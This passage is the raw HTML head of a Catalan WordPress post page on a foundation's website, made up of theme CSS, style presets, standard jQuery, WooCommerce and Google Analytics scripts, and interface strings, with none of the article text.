Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px}@media (max-width:1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px}}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px}@media (max-width:1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px}}.td-post-template-10 .td-post-featured-video img{margin-bottom:0}.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5)}.td-video-template-bg{background-color:#222}.td-pulldown-filter-list{display:none}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap,.td-journal .post{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-social-sharing-hidden ul{display:none}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/daecfaef798a33f092735ab8c57f6e6a.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/posts/3910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=3910' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F05%2F16%2Fnarcisos-sense-mirall%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F05%2F16%2Fnarcisos-sense-mirall%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="6903146f6b";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 